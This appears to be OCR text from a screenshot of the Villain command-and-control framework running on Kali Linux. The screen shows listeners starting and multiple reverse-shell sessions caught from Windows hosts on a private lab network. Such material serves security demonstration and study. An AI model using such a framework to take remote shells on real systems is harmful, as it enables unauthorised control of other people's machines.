 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: /opt/... python3 21:13:37
root@t3l3machus: /opt/Villain
File Actions Edit View Help
root@t3l3machus: /opt/Villain nc zsh php monkey php #1 php #2 php #3 php #4 php #5
root@t3l3machus:/opt/Villain# ./Villain.py
VILLAIN
by t3l3machus
[Info] Core server started on 0.0.0.0:65001
[Info] Netcat multi-listener started on 0.0.0.0:4443
[Info] Hoaxshell engine listening on 0.0.0.0:8080
[Shell] Netcat session established on 192.168.111.1
[Shell] Netcat session established on 192.168.111.1
[Shell] Netcat session established on 192.168.111.1
Villain > sessions
Session ID IP Address OS Type User Owner Status
-------------------------- ------------- ------- ------------ ----- ------
b4df75db-a110c8d2-ca020e0d 192.168.111.1 Windows WX243R\pxart Self Active
5641c53f-4e4e3823-58ba9539 192.168.111.1 Windows WX243R\pxart Self Active
cc2ed395-0a1a9ef4-b61094ec 192.168.111.1 Windows WX243R\pxart Self Active
[Shell] Netcat session established on 192.168.111.135
[Shell] Netcat session established on 192.168.111.135
[Shell] Netcat session established on 192.168.111.135
[Shell] Netcat session established on 192.168.111.135
[Shell] Netcat session established on 192.168.111.135
[Shell] Netcat session established on 192.168.111.135
[Shell] Netcat session established on 192.168.111.135
[Shell] Netcat session established on 192.168.111.135
Villain >
Type here to search ENG 18:29
08/12/2022 7